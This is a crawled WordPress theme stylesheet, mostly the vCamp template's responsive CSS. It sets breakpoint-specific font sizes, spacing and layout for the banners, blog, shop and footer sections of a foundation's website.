.theme-menu-one.white-vr.dark-bg .wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a:hover,
.theme-menu-five .navbar .navbar-nav > li > a:hover{
	color:var(--red-one)	
}
.blog-meta-five .img-meta img,
.blog-details-one .blog-details-content .image-meta,
.blog-details-one .blog-details-content .image-meta img{
	height:auto;
}
.woocommerce .loader::before{
	display:none !important;
}
.woocommerce .select2-container{
	z-index:1 !important;
}
.theme-menu-one .inner-content .logo a,
.theme-menu-two .inner-content .logo a{
	display:block;
}
.theme-menu-one .inner-content .logo img,
.vcamp-footer-one .top-footer .logo img,
.theme-menu-two .inner-content .logo img,
.vcamp-footer-two .footer-widget .logo img,
.offcanvas.sidebar-nav .offcanvas-header .logo img,
.theme-menu-six .logo img {
	height:50px;
}

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/css/responsive.css?ver=6.8.2
body_size: 58835
content:
/* Responsive CSS Document */

/* 
    Created on   : 11/10/2021.
    Theme Name   : vCamp-Creative Agency & Portfolio HTML5 Template
    Version      : 1.0.
    Developed by : (me@heloshape.com) / (www.me.heloshape.com)
   
*/
@media (min-width: 1400px) and (max-width: 1550px) {
	.feedback-section-one .bg-wrapper .container{
	  max-width: 1140px;
    }
}
@media (min-width: 1200px) and (max-width: 1300px) {
	.feedback-section-one .bg-wrapper .container{
	  max-width: 960px;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
	.feedback-section-one .bg-wrapper .container{
	  padding-right: var(--bs-gutter-x,.75rem);
      padding-left: var(--bs-gutter-x,.75rem);
	  max-width: 720px;
    }
}

@media (min-width: 992px) {
  .container {padding-right: 0;padding-left: 0;}
}
/*(min-width: 992px)*/

@media (min-width: 1400px) {
.blog-section-four .blog-meta-wrapper.column3 {column-count: 3;}

}
 /*(min-width: 1400px)*/
/*Grid xl Start*/
@media (max-width: 1399px) { 
  .card-style-one p {padding-right: 0;}
  .theme-main-menu.theme-menu-two .inner-content {padding-left: 15px; padding-right: 15px;}
  .form-style-one.with-border {margin-right: 0;}
  .case_slider_one .item {margin: 0 15px;}
  .case-block-one .hover-content blockquote {font-size: 25px; padding-bottom: 50px;}
  .case-block-one .hover-content .web {font-size: 20px;}
  .team_slider_one .item {margin: 0 15px;}
  .card-style-three ul li {font-size: 17px; line-height: 38px;}
  .product-block-three .img-holder {height: 380px;}
  .spl-section-two .main-wrapper .product-img-holder .product-img {max-width: 138%;}
  .blog-section-six .blog-meta-three .title {font-size: 30px;}
  .vcamp-text-block-eleven .main-content .left-img-meta {height: 110%;}
}
/*(max-width: 1399px)*/



/*Between Grid xl*/
@media (min-width: 1200px) and (max-width: 1399px) {
  .hero-spacing {margin: 135px 35px 0;}
  .theme-main-menu,.box-layout,.theme-main-menu.theme-menu-six {padding-left: 35px; padding-right: 35px;}
  .theme-main-menu.theme-menu-two {padding-left: 30px; padding-right: 30px;}
  .navbar .navbar-nav .nav-link {margin: 0 22px;}
  .vcamp-text-block-one .text-wrapper {padding-left: 35px;}
  .feedback-section-one .inner-content blockquote,.case-block-four .text-wrapper blockquote {font-size: 32px;}
  .feedback-section-one .bg-wrapper {padding: 115px 15px 90px;}
  .hero-banner-two .container {max-width: 1300px;}
  .hero-banner-two {height: 1030px;}
  .vcamp-text-block-one .left-img-meta {max-width: 45%;}
  .feedback-section-three .inner-content {padding-left: 35px;}
  .vcamp-feature-section-four .text-wrapper {padding-left: 20px;}
  .feedback-section-four .feedback-wrapper,
  .feedback-section-eight .feedback-wrapper {padding-left: 50px;}
  .feedback_slider_four .slick-dots,
  .feedback-section-eight .feedback_slider_four .slick-dots {width: 461px;}
  .feedback-section-four .feedback-wrapper blockquote,
  .feedback-section-eight .feedback-wrapper blockquote {font-size: 30px;}
  .hero-banner-three .slider-wrapper {max-width: 1164px;}
  .hero-banner-three {height: 1010px;}
  .contact-section-three .bg-wrapper {padding: 75px 60px 85px;}
  .hero_slider_two .hero-img {min-height: 633px;}
  .hero_slider_two .slider-inner {width: 560px; padding: 50px 15px 40px 60px; right: 60px; top: 0;}
  .hero_slider_two .hero-content .hero-heading {font-size: 62px;}
  .vcamp-text-block-three .text-wrapper p {font-size: 56px;}
  .vcamp-text-block-four .text-wrapper {max-width: 570px; padding-bottom: 110px;}
  .vcamp-text-block-four .text-wrapper .title {font-size: 57px;}
  .case-study-one .slider-wrapper {transform: translateX(7%);}
  .case-block-one .img-meta {min-height: 555px;}
  .fancy-banner-two {height: 670px;}
  .page-scroll-element-one .social-elemnet {right: -75px;}
  .page-scroll-element-one .scroll-bar {left: 40px;}
  .page-scroll-element-one .section-no {left: 30px;}
  .page-scroll-element-one .chat-icon {right: 20px;}
  .spl-section-one .category-list li {font-size: 80px;}
  .spl-section-one .carousel-inner {padding-right: 50px;}
  .hero-banner-six .section-no,.hero-banner-nine .section-no {left: 30px;}
  .hero-banner-six .social-elemnet,.hero-banner-nine .social-elemnet {left: -20px;}
  .hero-banner-six .scroll-bar,.hero-banner-nine .scroll-bar {right: 40px;}
  .hero-banner-six .product-text h2 {font-size: 120px;}
  .hero-banner-six .product-text {padding: 120px 0;}
  .shop-new-collection-section .banner-text-meta {padding: 180px 50px;}
  .theme-menu-four .sidebar-nav-button,.theme-menu-four .logo,
  .page-scroll-element-two .chat-icon,.page-scroll-element-two .section-no {width: 85px; height: 85px; line-height: 85px;}
  .theme-menu-four .search-form {width: 420px; margin-left: calc(12vw - 85px);}
  #page-scroll-container-two .section {padding-top: 85px;}
  .spl-section-two .main-wrapper .text-holder .item-title {font-size: 90px;}
  .spl-section-two .main-wrapper .product-info {margin: 35px -15px;}
  .spl-section-two .main-wrapper .product-img-holder {max-width: 500px; max-height: 450px;}
  .hero-banner-seven .main-content {max-width: 1300px;}
  .hero-banner-seven .title {font-size: 120px;}
  .hero-banner-seven .img-meta-card p {padding-left: 40px;}
  .title-style-seven .title {font-size: 85px;}
  .vcamp-text-block-nine .text-wrapper h2 {font-size: 75px;}
  .theme-menu-six .right-widget .search-form {min-width: 270px;}
  .hero-banner-eight .social-elemnet {left: -20px;}
  .hero-banner-eight .scroll-bar {right: 35px;}
  .theme-main-menu.theme-menu-six .navbar {margin-left: calc(11vw - 97px);}
  .hero-banner-eight .text-wrapper {max-width: 510px;}
  .hero-banner-eight .img-wrapper {max-width: calc(100% - 685px);}
  .inside-hero-three {padding-bottom: 100px;}
  .case-block-four {padding: 120px 0 105px;}
  .inside-hero-two {padding: 220px 0 150px;}
  .form-style-three {max-width: 558px; padding-left: 50px;}
  .form-style-four h3 {font-size: 32px;}
  
  /******** Update Page Rsponsive**************/
  .hero-banner-eleven .banner-intro {max-width: 1250px;}
  .hero-banner-eleven .banner-intro .heading {max-width: 800px;}
  .hero-banner-eleven .banner-intro .brand-logo {max-width: 290px;}
  .hero-banner-eleven .banner-intro .name,.hero-banner-eleven .banner-intro h2 {font-size: 100px;}
  .hero-banner-eleven .banner-intro p {font-size: 20px;}
  .hero-banner-eleven {padding: 170px 0 200px;}
  .vcamp-text-block-fifteen h2 {font-size: 70px;}
  .vcamp-text-block-fifteen h2 .hover-img {max-width: 220px;}
  .title-style-eleven .title {font-size: 90px;}
  .vcamp-text-block-sixteen .img-wrapper {padding-left: 45px;}
  .card-style-thirteen .title-wrapper h3 {font-size: 68px;}
  .card-style-thirteen {padding: 55px 0;}
  .testimonial-block-three p {font-size: 34px;}
  .feedback-section-twelve .slider-wrapper {margin: 0 -28vw;}
  .testimonial-block-three .icon {width: 80px; height: 80px; padding: 20px;}
  .grid-5column .isotop-item, .grid-5column .grid-sizer {width: 25%;}
  .navbar [class*="mega-dropdown"] .menu-column {padding: 10px 5px 40px 0;}
  .hero-banner-twelve .hero-heading {font-size: 85px; line-height: 1.1em;}
  .hero-banner-thirteen .hero-heading {font-size: 80px;}
  .card-style-fifteen h4 {font-size: 25px;}
  
}
/*(min-width: 1200px) and (max-width: 1399px)*/



/*Grid lg Start*/
@media (max-width: 1199px) {
  .text-lg {font-size: 19px;}
  body .theme-btn-one {font-size: 16px; padding: 0 32px; line-height: 52px;}
  body .theme-btn-seven {line-height: 52px;}
  body .theme-btn-eleven {line-height: 52px; padding: 0 28px; font-size: 17px;}
  body .theme-btn-twelve {line-height: 58px; padding: 0 35px; font-size: 17px;}
  .hero-banner-one .hero-sub-heading {padding: 25px 0 30px;}
  .hero-banner-two .hero-sub-heading {padding: 20px 0 10px;}
  .title-style-one .upper-title{font-size: 14px;}
  .title-style-one .title {font-size: 45px;}
  .title-style-two .title,.title-style-six .title {font-size: 42px;}
  .title-style-three .title {font-size: 38px;}
  .title-style-four .title {font-size: 42px;}
  .title-style-five .title {font-size: 45px;}
  .title-style-five .upper-title,.title-style-nine .upper-title {font-size: 13px; padding-bottom: 8px;}
  .title-style-nine .title {font-size: 45px;}
  .fancy-banner-three .title,.fancy-banner-four .title {font-size: 50px;}
  .title-style-seven p {font-size: 20px;}
  .theme-main-menu .logo-xl {width: auto;}
  .feedback-section-four .shape-three,.form-style-one .shape-one,
  .partner-section-two .shape-one,.page-scroll-element-one .social-elemnet,.page-scroll-element-one .scroll-bar,
  .hero-banner-six .social-elemnet,.page-scroll-element-two .social-elemnet,.case-study-five .shape-one,
  .vcamp-feature-section-six .shape-two,.feedback-section-four .shape-five,.pricing-section-one.dark-bg .shape-one,
  .vcamp-feature-section-seven .shape-one,.vcamp-feature-section-seven .shape-two,.vcamp-feature-section-seven .shape-three,
  .vcamp-feature-section-three.dark-bg .shape-one,.feedback-section-ten .shapes,.hero-banner-nine .social-elemnet {display: none;}
  .vcamp-feature-section-one .meta-info-text {padding: 20px 0 25px;}
  .card-style-one .title {font-size: 20px;}
  .vcamp-text-block-one .video-icon,.vcamp-text-block-twelve .text-wrapper .video-icon {width: 55px; height: 55px;}
  .vcamp-text-block-one .meta-info-text {padding: 30px 0 35px;}
  .counter-block-four .icon {width: 35px;}
  .counter-block-four .text {padding-left: 20px;}
  .counter-block-five .icon {height: 35px;}
  .counter-block-four .text .main-count {margin: -12px 0 0;}
  .counter-block-one .main-count,.counter-block-four .text .main-count,
  .counter-block-five .main-count {font-size: 38px; margin-bottom: 0;}
  .feedback-section-one .inner-content .icon,.case-block-four .text-wrapper .icon {width: 60px; height: 60px;}
  .feedback-section-one .inner-content blockquote {font-size: 25px; padding-bottom: 30px;}
  .case-block-four .text-wrapper blockquote {font-size: 25px; padding-bottom: 45px;}
  .feedback-section-one .bg-wrapper,.case-block-four {padding: 80px 0;}
  .feedback-section-one .screen-one,.case-block-four .screen {max-width: 36%;}
  .feedback-section-two .bg-wrapper,.feedback-section-nine .bg-wrapper {padding: 80px 0;}
  .feedback_slider_seven .slick-dots {margin-top: 50px;}
  .feedback_slider_two,.feedback_slider_seven {margin: 50px auto 0;}
  .blog-meta-one .title {font-size: 22px; line-height: 1.35em;}
  .blog-meta-one.feature-post {padding-left: 20px; padding-right: 20px;}
  .blog-meta-one.feature-post .post-footer {left: 20px; right: 20px;}
  .form-style-one {padding: 35px 20px; margin-right: 0;}
  .address-block-one .icon {width: 70px; height: 70px; padding: 20px;}
  .address-block-one .title {font-size: 22px;}
  .address-block-one p {font-size: 18px;}
  .vcamp-footer-one .subscribe-area .subscribe-form form,.vcamp-footer-one .subscribe-area-two .subscribe-form form,
  .subscribe-section-one .subscribe-form-one form,.subscribe-section-three .subscribe-form form {height: auto;}
  .vcamp-footer-one .subscribe-area .subscribe-form form button,.vcamp-footer-one .subscribe-area-two .subscribe-form form button,
  .subscribe-section-one .subscribe-form-one form button,.subscribe-section-three .subscribe-form form button {width: 100px; font-size: 16px;}
  .vcamp-footer-one .subscribe-area .subscribe-form form input,.vcamp-footer-one .subscribe-area-two .subscribe-form form input,
  .subscribe-section-one .subscribe-form-one form input,.subscribe-section-three .subscribe-form form input {padding: 0 105px 0 15px; font-size: 16px;}
  .vcamp-footer-one.dark-bg {padding-top: 180px;}
  .theme-main-menu.theme-menu-two {padding-left: 12px; padding-right: 12px;}
  .card-style-three .title {font-size: 22px; padding-bottom: 20px;}
  .feedback-section-three .inner-content {padding: 100px 0 100px 12px;}
  .feedback-section-three .text-wrapper p {font-size: 19px; padding-bottom: 35px;}
  .card-style-four .title {font-size: 22px; padding-bottom: 15px;}
  .card-style-four .icon {height: 50px;}
  .vcamp-feature-section-four .text-wrapper {padding: 60px 20px;}
  .feedback-section-four {padding: 100px 0 80px;}
  .feedback-section-four .feedback-wrapper .icon,
  .feedback-section-eight .feedback-wrapper .icon {width: 55px; height: 55px;}
  .feedback-section-four .feedback-wrapper,
  .feedback-section-eight .feedback-wrapper {padding: 0;}
  .partner-section-two .partent-logos {margin-top: 50px;}
  .address-block-two {padding: 40px 25px;}
  .address-block-two .text-meta .title,.address-block-two .text-meta p a {font-size: 22px;}
  .address-block-two .text-meta p {font-size: 18px;}
  .vcamp-text-block-two .meta-info-text {padding: 25px 0 30px;}
  .vcamp-text-block-two {padding-top: 50px;}
  .vcamp-text-block-two .quote-wrapper {left: 0;}
  .feedback-section-five .slider-wrapper {margin-top: 80px;}
  .feedback-section-six .quote-icon {width: 100px;}
  .feedback-section-six {padding: 80px 0 60px;}
  .feedback_slider_five .item {margin: 0 15px;}
  .feedback-section-six .slider-wrapper {margin-top: 50px;}
  .feedback_slider_five .block-wrapper {padding: 35px 15px;}
  .contact-section-three .bg-wrapper {padding: 60px 20px 60px;}
  .vcamp-footer-one.dark-bg.image-bg {padding-top: 300px;}
  .hero_slider_two .hero-content .hero-heading {font-size: 48px;}
  .hero_slider_two .hero-content .hero-sub-heading {font-size: 20px; padding: 0 0 15px;}
  .vcamp-text-block-three .text-wrapper h6 {font-size: 18px;}
  .vcamp-text-block-four .text-wrapper .title {font-size: 38px; line-height: 1.2em;}
  .vcamp-text-block-four .text-wrapper p {font-size: 20px; padding: 20px 0 10px;}
  .vcamp-text-block-four .text-wrapper .more-button {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
  .case-study-one {padding: 120px 0 90px;}
  .vcamp-text-block-five .text-wrapper p {padding-top: 25px;}
  .accordion-style-one .accordion-button {font-size: 22px; padding: 20px 0;}
  .accordion-style-one .accordion-body p {font-size: 18px;}
  .feedback_slider_six .feedback-wrapper .icon {width: 50px; height: 50px; padding: 12px; margin-bottom: 40px;}
  .feedback_slider_six .feedback-wrapper blockquote {font-size: 22px; padding-bottom: 30px;}
  .counter-block-two .main-count {font-size: 40px;}
  .fancy-banner-one .inner-content {padding: 80px 0 70px;}
  .fancy-banner-one p {font-size: 20px; padding-bottom: 15px;}
  .fancy-banner-one .theme-btn-one {width: 230px; font-size: 17px; line-height: 60px;}
  .hero-banner-five .video-icon {width: 55px; height: 55px; padding: 15px 15px 15px 10px;}
  .hero-banner-five .hero-sub-heading {padding-bottom: 15px;}
  .fancy-banner-two .video-icon {width: 80px; height: 80px; padding: 16px 22px 16px 16px; margin-bottom: 60px;}
  .fancy-banner-two.sm .video-icon {margin-bottom: 0;}
  .fancy-banner-two .counter-block-two .main-count {font-size: 45px;}
  .fancy-banner-two,.fancy-banner-two.sm {height: 500px;}
  .blog-section-three {padding: 80px 0;}
  .blog-meta-three {padding-left: 20px; padding-right: 20px;}
  .blog-meta-three .post-footer {left: 20px; right: 20px;}
  .fancy-banner-three .inner-content {padding: 80px 0;}
  .fancy-banner-three [class*="theme-btn-"] {font-size: 18px; line-height: 60px; width: 200px;}
  .page-scroll-element-one .section-no,.hero-banner-six .section-no,.hero-banner-nine .section-no {left: 10px; font-size: 17px;}
  .page-scroll-element-one .chat-icon,.hero-banner-six .scroll-bar,.hero-banner-nine .scroll-bar {right: 10px;}
  .hero-banner-six .product-text h6 {font-size: 14px;}
  .hero-banner-six .product-text h2 {font-size: 60px; line-height: 1em; padding: 8px 0 10px;}
  .hero-banner-six .product-text {padding: 80px 0;}
  .shop-new-collection-section .banner-text-meta {padding: 85px 20px;}
  .shop-new-collection-section .banner-text-meta .fancy-text {font-size: 30px;}
  .shop-new-collection-section .banner-text-meta h3 {font-size: 26px; padding-bottom: 15px;}
  .product-block-three {padding-bottom: 30px;}
  .theme-menu-four .sidebar-nav-button,.theme-menu-four .logo,
  .page-scroll-element-two .chat-icon,.page-scroll-element-two .section-no {width: 70px; height: 70px; line-height: 70px;}
  .theme-menu-four .search-form {width: 300px; margin-left: calc(10vw - 70px);}
  #page-scroll-container-two .section {padding-top: 70px;}
  .page-scroll-element-two .scroll-bar {right: 35px;}
  .spl-section-two .main-wrapper {padding: 0 8vw;}
  .spl-section-two .main-wrapper .text-holder .item-title {font-size: 60px;}
  .spl-section-two .main-wrapper .product-info .label-title {font-size: 14px; margin-bottom: 5px;}
  .spl-section-two .main-wrapper .product-info .price {font-size: 20px;}
  .spl-section-two .size-custome-input li label {font-size: 18px;}
  .spl-section-two .main-wrapper .product-info {margin: 30px -15px 25px;}
  .spl-section-two .text-holder .shop-btn {max-width: 180px; line-height: 48px; font-size: 14px;}
  .spl-section-two .main-wrapper .product-img-holder,.spl-section-two .main-wrapper .text-holder {max-width: 50%; padding: 0 1vw;}
  .hero-banner-seven .title {font-size: 60px;}
  .hero-banner-seven .main-content {max-width: 960px;}
  .theme-menu-five .navbar .navbar-nav .nav-link {font-size: 18px;}
  .hero-banner-seven .img-meta-card p {padding-left: 0;}
  .vcamp-feature-section-nine .row {margin: 0 -12px;}
  .vcamp-feature-section-nine [class*="col-"] {padding: 0 12px;}
  .card-style-nine h3 {font-size: 24px; padding-top: 15px;}
  .card-style-nine {padding: 35px 20px;}
  .vcamp-text-block-eight .text-wrapper h6 {font-size: 14px; padding-bottom: 10px;}
  .vcamp-text-block-nine .text-wrapper p {padding: 20px 0 25px;}
  .vcamp-text-block-ten {padding: 100px 0;}
  .vcamp-text-block-ten .city-list li {font-size: 70px;}
  .blog-section-six .blog-meta-three {padding-right: 15px;}
  .blog-section-six {padding: 80px 0;}
  .vcamp-text-block-eleven .meta-info-text {font-size: 24px;}
  .vcamp-text-block-eleven .main-content {margin-top: 70px;}
  .counter-block-three .main-count {font-size: 42px;}
  .card-style-five .hover-content .title a {font-size: 30px;}
  .card-style-five .hover-content .title a:before {right: 20px; bottom: 0;}
  .card-style-five .hover-content p {font-size: 18px;}
  .card-style-five .hover-content {padding: 30px 40px 45px;}
  .card-style-five .img-meta {min-height: 100%;}
  .case-block-three {margin-top: 40px;}
  .control-nav-one button,.control-nav-two button,.control-nav-three button,.control-nav-two li {font-size: 16px; line-height: 40px; padding: 0 18px; margin: 0 0.8% 10px;}
  .case-study-three .mixitUp-container,.case-study-five .mixitUp-container {margin: 0 -12px;}
  .case-study-three .mix,.case-study-five .mix {padding: 0 12px;}
  .case-block-four {margin-top: 50px;}
  .case-study-five {padding: 80px 0 250px;}
  .fancy-banner-four [class*="theme-btn-"] {width: 180px; font-size: 17px; line-height: 52px;}
  .fancy-banner-four .bg-wrapper {padding: 50px 12px; margin-top: -118px;}
  .inside-hero-four h6 {font-size: 14px;}
  .inside-hero-four p {font-size: 18px;}
  .inside-hero-four .page-title {padding: 8px 0 20px;}
  .inside-hero-four .screen {margin-top: 45px;}
  .inside-hero-four.bg-color {padding: 100px 0 0;}
  .inside-hero-four {padding: 80px 0 0;}
  .case-details-one {padding: 120px 0 70px;}
  .case-details-one .sub-heading {font-size: 14px; margin-bottom: 15px;}
  .case-details-one .title {font-size: 40px; padding-bottom: 25px;}
  .case-details-one p {font-size: 18px; padding-bottom: 15px;}
  .case-details-one .border-block {padding: 60px 0 40px; margin: 40px 0 60px;}
  .case-details-one .img-meta {margin: 15px 0 50px;}
  .fancy-banner-five .title {font-size: 45px; padding-bottom: 25px;}
  .fancy-banner-five .bg-wrapper {padding: 50px 12px;}
  .case-details-one.dark-bg {padding-bottom: 240px;}
  .vcamp-text-block-one .text-wrapper h6 {font-size: 20px; padding: 35px 0 12px;}
  .vcamp-text-block-one .meta-info-text-two {font-size: 18px; padding-right: 0;}
  .vcamp-feature-section-six {padding: 80px 0 60px;}
  .vcamp-feature-section-six .text-wrapper p {padding-top: 25px;}
  .card-style-six {padding: 35px 15px;}
  .card-style-six h4 {font-size: 20px;}
  .team_slider_one {margin-top: 60px;}
  .team-section-two .mixitUp-container {margin: 0 -12px;}
  .team-section-two .mix {margin-top: 50px; padding: 0 12px;}
  .team-block-two .name {font-size: 22px;}
  .team-section-one.dark-bg {padding: 80px 0 310px;}
  .pricing-nav-one .nav-item .nav-link {width: 130px; line-height: 48px; font-size: 16px;}
  .pricing-nav-one {margin: 50px 0;}
  .pricing-table-area-one .pr-table-wrapper {padding: 25px 15px;}
  .pricing-table-area-one .pr-table-wrapper .top-banner {padding: 5px 10px;}
  .pricing-table-area-one .pr-table-wrapper .price {font-size: 35px; padding-top: 15px;}
  .pricing-table-area-one .pr-table-wrapper .top-banner span {font-size: 18px;}
  .fancy-banner-six .inner-content {padding: 55px 25px;}
  .fancy-banner-six .inner-content h3 {font-size: 30px;}
  .fancy-banner-six .inner-content .text {max-width: 100%;}
  .accordion-style-two .accordion-button {font-size: 18px; padding: 28px 10px 28px 0;}
  .accordion-style-two .accordion-body p {font-size: 18px;}
  .accordion-style-two .accordion-body {padding-right: 25px;}
  .pricing-section-one.dark-bg {padding: 80px 0 260px;}
  .contact-section-four .form-style-one {margin-top: 40px; padding-top: 80px;}
  .map-area-one .mapouter {height: 400px;}
  .form-style-three .form-title {font-size: 45px;}
  .form-style-three {margin: 0 auto; padding: 0;}
  .map-area-two .mapouter {height: 400px;}
  .address-block-three .title {font-size: 22px; padding-bottom: 12px;}
  .address-block-three .icon {margin: 0;}
  .address-block-three p {font-size: 17px;}
  .vcamp-feature-section-seven {padding: 80px 0 90px;}
  .card-style-seven {padding: 40px 30px;}
  .card-style-seven h4,.card-style-eight h4 {font-size: 22px; margin-bottom: 15px;}
  .fancy-banner-seven p {font-size: 18px; padding-bottom: 30px;}
  .fancy-banner-seven .inner-content {padding: 70px 20px;}
  .fancy-banner-seven .inner-content.bg-white {padding-left: 0; padding-right: 0;}
  .card-style-eight {padding: 50px 15px 35px;}
  .card-style-seven .icon {width: 50px; height: 50px;}
  .vcamp-feature-section-three.dark-bg .border-line {margin-bottom: 80px;}
  .dark-bg .card-style-seven p {padding-right: 0;}
  .vcamp-feature-section-three.dark-bg {padding: 80px 0 200px;}
  .feedback-section-ten {padding: 100px 0;}
  .testimonial-block-two {padding: 15px 20px 30px;}
  .testimonial-block-two p {font-size: 20px; margin-bottom: 40px;}
  .testimonial-block-two .name {font-size: 18px;}
  .feedback-section-ten.dark-bg {padding-bottom: 230px;}
  .faq-nav-one .list-group a {font-size: 18px; line-height: 50px;}
  .faq-nav-one .list-group {padding: 25px 15px;}
  .faq-section-two {padding: 100px 0;}
  .accordion-style-three .accordion-button {font-size: 18px; padding: 25px 20px 25px 20px;}
  .accordion-style-three .accordion-body {padding: 0 30px 38px 25px;}
  .faq-section-two .nav-tabs .nav-link {font-size: 16px; padding: 0 18px; margin-bottom: 12px;}
  .faq-section-two .request-faq h2 {font-size: 35px;}
  .error-page h6 {font-size: 20px;}
  .error-page h1 {font-size: 60px; margin-bottom: 0;}
  .error-page p {margin-bottom: 40px;}
  .vcamp-footer-two .title {font-size: 15px; padding-bottom: 15px;}
  .vcamp-footer-two .footer-list a {font-size: 16px;}
  .vcamp-footer-two .bottom-footer .footer-nav a,
  .vcamp-footer-two.dark-footer .bottom-footer .copyright {font-size: 15px;}
  .vcamp-footer-two .newsletter p,.subscribe-section-one .subscribe-form-two p {font-size: 17px; padding: 5px 0 15px;}
  .vcamp-footer-two .newsletter form,.subscribe-section-one .subscribe-form-two form {height: auto;}
  .inside-hero-nine .page-title {font-size: 45px; margin-bottom: 15px;}
  .inside-hero-nine .main-wrapper p {font-size: 18px;}
  .inside-hero-nine {padding-top: 140px;}
  .inside-hero-nine .main-wrapper {padding-bottom: 50px;}
  .product-block-two .price,.product-block-three .price {font-size: 20px;}
  .product-section-five {padding: 80px 0;}
  .product-section-six {padding: 180px 0 50px;}
  .product-details-one .product-info .stock-tag {font-size: 11px; line-height: 22px; padding: 0 5px;}
  .product-details-one .product-info .product-name {font-size: 30px; margin: 15px 0 8px;}
  .product-details-one .product-info .rating li a,.product-details-one .product-info .availability {font-size: 15px;}
  .product-details-one .product-info .price {font-size: 22px; padding: 20px 0 5px;}
  .product-details-one .product-info .description-text {font-size: 17px; padding: 5px 0 10px; line-height: 1.7em;}
  .product-details-one .product-info .product-feature li {font-size: 18px;}
  .product-details-one .product-info .product-feature {margin: 0;}
  .product-details-one .product-info .customize-order h6 {font-size: 16px; margin-bottom: 20px;}
  .product-details-one .product-info [class*="theme-btn"] {padding: 0 25px; font-size: 13px; line-height: 52px;}
  .product-details-one .product-review-tab .nav-tabs .nav-link {font-size: 14px; padding-bottom: 15px;}
  .product-details-one .product-review-tab .tab-content h5 {font-size: 18px; padding-top: 15px;}
  .product-details-one .user-comment-area {padding: 15px 0 0;}
  .card-style-ten .icon {width: 50px; height: 50px;}
  .card-style-ten h4 {font-size: 20px; margin-top: 20px;}
  .title-style-ten .title {font-size: 35px;}
  .cart-list-form .table th {font-size: 14px; padding-bottom: 20px;}
  .cart-list-form .table tbody tr:first-child td {padding-top: 30px;}
  .cart-list-form .table tbody td {padding: 0 15px 50px;}
  .cart-list-form .table .product-info {padding-left: 15px;}
  .cart-list-form .table .product-info .product-name {font-size: 18px;}
  .cart-list-form .table .price {font-size: 16px; font-weight: 700;}
  .user-data-page .illustration-wrapper blockquote {font-size: 24px; margin-bottom: 0;}
  .user-data-page .illustration-wrapper .bio {font-size: 18px;}
  .user-data-page .form-wrapper h2 {font-size: 35px; line-height: 1.24em;}
  .user-data-page .form-wrapper .header-info {font-size: 18px;}
  .user-data-page .form-wrapper h2 span:before {height: 2px; bottom: 3px;}
  .blog-section-four .blog-meta-wrapper {grid-column-gap: 24px;}
  .blog-meta-four .title {font-size: 20px; margin-bottom: 30px;}
  .blog-meta-four .post-info {margin-top: 16px;}
  .blog-meta-four {margin-bottom: 50px;}
  .blog-meta-five,.dark-bg .blog-meta-five {margin-bottom: 55px;}
  .blog-sidebar .sidebar-banner-add .banner-content {padding: 20px;}
  .blog-sidebar .sidebar-banner-add .banner-content h4 {font-size: 20px; margin: 0;}
  .blog-section-four.dark-bg,.blog-section-five.dark-bg {padding: 100px 0;}
  .blog-meta-five .title,.blog-meta-five.text-style .title,
  .dark-bg .blog-meta-five.text-style .title {font-size: 22px; width: 100%; line-height: 1.45em; margin-top: 15px;}
  .blog-meta-five .post-info {margin-top: 25px;}
  body .theme-btn-three {font-size: 16px;}
  .blog-meta-five.text-style {padding: 35px 20px;}
  .dark-bg .blog-meta-five.text-style {padding: 0 20px 35px;}
  .dark-bg .blog-meta-five .tag {margin-top: 32px;}
  .inside-hero-six .bg-container {padding: 70px 0 80px;}
  .blog-pubish-date {font-size: 15px; margin-bottom: 10px;}
  .blog-heading-one {font-size: 32px;}
  .blog-breadcrumb .breadcrumb-item a, .blog-breadcrumb .breadcrumb-item {font-size: 15px;}
  .blog-details-one .blog-details-content .image-meta {margin-bottom: 40px;}
  .blog-details-one .blog-details-content h4 {font-size: 20px;}
  .blog-details-one .blog-details-content h2 {font-size: 24px;}
  .blog-details-one .blog-details-content p {font-size: 16px; margin-bottom: 25px;}
  .blog-comment-area {margin: 70px 0 65px;}
  .blog-details-one .blog-inner-title {font-size: 30px; padding-bottom: 0;}
  .blog-comment-area .comment {margin-top: 35px;}
  .blog-comment-area .comment .name {font-size: 18px;}
  .blog-comment-form.bg-color {padding: 40px 20px;}
  .blog-comment-form p {font-size: 16px;}
  .blog-heading-two {font-size: 34px; margin-bottom: 25px;}
  .blog-details-one.dark-bg {padding: 65px 0 100px;}
  .hero-banner-nine .video-icon {width: 65px; height: 65px;}
  .hero-banner-nine .hero-heading {line-height: 1.2em;}
  .hero-banner-nine .hero-sub-heading,.hero-banner-ten .hero-sub-heading {padding: 20px 0 30px;}
  .hero_slider_three .bg-wrapper {padding-bottom: 100px;}
  .hero-banner-ten {padding: 170px 0 100px;}
  .form-style-four h3 {font-size: 26px;}
  .form-style-four {padding: 40px 20px 45px;}
  .card-style-eleven h4 {font-size: 22px;}
  .subscribe-section-two form {height: 60px;}
  .subscribe-section-two form button {width: 115px;}
  .case-block-six .title a {font-size: 24px;}
  .team-block-four .name {font-size: 22px; margin-top: -4px;}
  .faq-section-four .wrapper {padding: 50px 12px 60px;}
  .faq-section-four .faq-block {padding: 35px 20px 15px;}
  .faq-section-four .faq-block h4 {font-size: 20px; margin-bottom: 22px;}
  .ui-list-item-one li,.ui-list-item-three li {font-size: 17px; margin-bottom: 28px; padding-left: 35px;}
  .ui-list-item-three li:before {width: 16px; height: 16px; line-height: 16px; font-size: 16px; top: 7px}
  .fancy-banner-eight form {height: 70px;}
  .fancy-banner-eight form button {width: 150px; font-size: 15px;}
  .fancy-banner-eight form input {padding: 0 160px 0 20px;}
  .vcamp-footer-three .footer-nav a,.vcamp-footer-four .footer-nav li>a {font-size: 16px;}
  .vcamp-footer-three {padding: 50px 0;}
  .vcamp-feature-section-twelve .card-style-one {padding: 40px 20px;}
  .vcamp-text-block-three .counter-block .main-count {font-size: 35px; margin-bottom: 5px;}
  .vcamp-text-block-three .text-block h4 {font-size: 20px; margin: 8px 0 20px;}
  .vcamp-text-block-three .text-block p {font-size: 17px; line-height: 30px; margin-bottom: 25px;}
  .card-style-twelve .num {font-size: 40px;}
  .card-style-twelve h4 {margin-bottom: 15px;}
  .card-style-twelve p {font-size: 17px;}
  .fancy-banner-eight form .mc4wp-form-fields{
    height: 70px;
  }
  .subscribe-section-two form .mc4wp-form-fields{
	  height:60px;
  }
  subscribe-section-three .subscribe-form form .mc4wp-form-fields{
	  height:62px;
  }
}
/*(max-width: 1199px)*/



